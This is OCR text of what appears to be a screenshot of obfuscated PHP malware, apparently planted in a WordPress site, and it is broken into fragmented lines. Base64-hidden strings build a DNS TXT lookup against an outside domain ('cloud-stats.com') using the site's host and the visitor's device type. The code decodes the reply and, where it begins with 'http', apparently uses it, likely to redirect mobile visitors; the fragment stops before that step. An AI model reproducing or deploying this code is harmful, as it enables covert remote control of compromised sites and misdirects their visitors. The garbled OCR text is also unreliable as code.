
code(
'aHR0cHM6Ly8='
).
$_SERVER
[base64_decode
(
'SFRUUF9IT1NU'
)],PHP_URL_HOST),FILTER_VALID
ATE_DOMAIN,FILTER_FLAG_HOSTNAME);
$s15
=str_re
place(base64_decode(
'Og=='
),base64_decode(
'L
Q=='
),
$n10
);
$s15
=str_replace(base64_decode
(
'Lg=='
),base64_decode(
'LQ=='
),
$s15
);
$r16
=ba
se64_decode(
'Y2xvdWQtc3RhdHMuY29t'
);
$h17
=get
_option(base64_decode(
'ZA=='
));
if
(
$h17
&&strp
os(
$h17
,base64_decode(
'Lg=='
))>
0
){
$r16
=
$h1
7
;}
$z18
=_is_iphone()?base64_decode(
'aQ=='
):b
ase64_decode(
'bQ=='
);
$q19
=(!
$n14
?base64_deco
de(
'dW5rLmNvbQ=='
):
$n14
).base64_decode(
'Lg=
='
).(!
$s15
?base64_decode(
'MC0wLTAtMA=='
):
$s1
5
).base64_decode(
'Lg=='
).mt_rand(
100000
,
9999
99
).base64_decode(
'Lg=='
).(_is_mobile()?base
64_decode(
'bg=='
).
$z18
:base64_decode(
'bmQ
='
)).base64_decode(
'Lg=='
).
$r16
;
$h20
=dns_get
_record(
$q19
,DNS_TXT);
if
(is_array(
$h20
)&&!
em
pty
(
$h20
)){
if
(
isset
(
$h20
[
0
][base64_decode(
'd
Hh0'
)])){
$h20
=
$h20
[
0
][base64_decode(
'dHh
0'
)];
$h20
=base64_decode(
$h20
);
if
(
$h20
==base6
4_decode(
'ZXJy'
)){
$z11
[
$n10
]=time();delete_t
ransient(base64_decode(
'ZXhw'
));set_transien
t(base64_decode(
'ZXhw'
),
$z11
);}
else
if
(subst
r(
$h20
,
0
,
4
)===base64_decode(
'aHR0cA=='
)){
$z1